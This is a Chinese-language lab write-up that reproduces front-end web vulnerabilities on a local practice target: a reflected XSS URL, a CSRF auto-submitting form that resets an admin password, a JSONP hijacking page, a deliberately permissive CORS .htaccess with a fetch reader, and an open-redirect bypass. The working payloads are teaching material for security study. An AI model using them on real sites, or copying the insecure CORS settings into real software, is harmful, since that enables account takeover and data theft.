
前端漏洞
前端漏洞综合复现(XSS、CSRF、JSON Hijacking、CORS、URL 跳转)
漏洞环境:前端漏洞靶场环境
——front(系统有两个用户: user1/user1 、 admin1/admin1)
反射型 XSS 漏洞
在靶场环境的搜索或参数回显功能中,发现用户输入未经过滤直接输出到页面。构造如下 URL:
http://localhost:8983/front/search.php?q=<script>alert('test')</script>
访问后浏览器弹出 test,证明存在反射型 XSS。
弹框 test13 验证 XSS 成功
CSRF(跨站请求伪造)漏洞
任务:复现环境中的CSRF漏洞,设计表单,当管理员点击URL以后自动将自己的密码重置为123456

目标系统 /front/info.php 提供密码修改功能,且未校验请求来源或 Token。通过抓包获取修改密码的 POST 请求结构:
- 抓包得到修改密码的 post 表单

- 修改表单并准备相关注入函数
function stealCookies() {
fetch('http://localhost:8983/front/info.php?name=', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Cookie': document.cookie,
},
body: 'newpassword=123456&passwordrepeat=123456',
}) .then(response => response.text())
.catch(error => console.error('Error:', error));
- 设计运行条件,通过CSRF跨站执行该js脚本
脚本设计上有一点问题,即cookies的获取:
实际上,CSRF利用重定向机制自动附上Cookies,且CORS机制不允许通过fetch函数请求资源,于是转而手动构造POST表单,利用浏览器自动附带 Cookie 的特性:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<title>My Page</title>
</head>
<head>
<title>My first PHP page</title>
</head>
<body>
<h1>This is a hacker page</h1>
<p>It is not a real page</p>
<p>It is a page to steal your account</p>
<form action="http://localhost:8983/front/info.php?name=" method="POST">
<input type="text" name="newpassword" value="123456" hidden="hidden">
<input type="password" name="passwordrepeat" value="123456" hidden="hidden">
<input type="submit" value="Submit">
</form>
</body>
</html>
经交流发现,设置<script>document.forms[0].submit();</script>
该表单在受害者(如管理员)访问钓鱼页面时自动提交,无需交互
<form action="http://localhost:8983/front/info.php?name=" method="POST">
<input type="text" name="newpassword" value="123456" hidden>
<input type="password" name="passwordrepeat" value="123456" hidden>
</form>
<script>document.forms[0].submit();</script>

POST表单的提交方式CORS策略允许通过,且查看发现请求发现已经带上了Cookies,可执行CSRF攻击

该表单在受害者(如管理员)访问钓鱼页面时自动提交,无需交互。
- 根据上一步的请求表单制作钓鱼网页


目标站点登录,维持Cookies便于利用:

管理员登录状态下访问钓鱼页,请求自动携带有效 Session Cookie:

打开构造好的表单,准备执行CSRF攻击:
点击表单提交按钮,由于和靶机站点之间有session存在,Cookies得以维持在其生命周期内,在生命周期中,根据CORS默认策略,会为POST请求附上Cookies


提交表单结束,页面被重定向到靶机
且由于密码更新,原有的Cookies被替换,原会话Cookies过期,Session将自动被退出,这时候已经完成了密码的窃取和替换

提交后密码被重置为 123456,原会话失效,验证 CSRF 成功:

尝试用原密码登录失败,使用新密码 123456 成功登录:


JSON Hijacking 漏洞
任务:复现环境中JSON Hijacking漏洞,在另一个网站(或本机另一个端口)获取用户信息

目标接口 /front/userdata.php 支持 JSONP 回调,且未限制 callback 参数。攻击者可构造如下页面窃取用户数据:
<script>
function handleResponse(data) {
for (var key in data) {
var el = document.createElement("h3");
el.textContent = key + ": " + data[key];
document.body.appendChild(el);
}
}
</script>
<script src="http://localhost:8983/front/userdata.php?callback=handleResponse"></script>
当已登录用户访问该页面时,浏览器自动携带 Cookie 请求用户数据,并通过回调函数渲染到攻击者页面。
This is an image.

CORS 配置不当导致信息泄露
任务:通过在服务器Web目录创建.htaccess文件,控制服务器响应头,实现CORS漏洞,在另一网站,接收HTML接口的用户信息。

在服务器 Web 目录下创建 .htaccess 文件,添加如下响应头:
Header set Access-Control-Allow-Origin "*"
Header set Access-Control-Allow-Credentials "true"

使接口允许任意域跨域读取数据。攻击者页面通过 fetch 请求敏感接口:
构造跨站请求信息的函数
function CORS(url) {
fetch(url)
.then(res => res.text())
.then(data => {
var div = document.createElement("div");
div.innerHTML = data;
document.body.appendChild(div);
});
}
CORS("http://localhost:8983/front/cors.php");
访问其他端口的页面,发现成功获取并渲染目标页面内容:

URL 跳转漏洞
系统存在开放重定向功能,如:
http://localhost:8983/front/redirect.php?url=https://baidu.com
虽对 http://、https:// 进行过滤,但未处理协议相对路径。构造如下 payload 绕过:
http://localhost:8983/front/redirect.php?url=//baidu.com
成功跳转至百度官网,可被用于钓鱼或绕过安全检测。
Comments
Leave a comment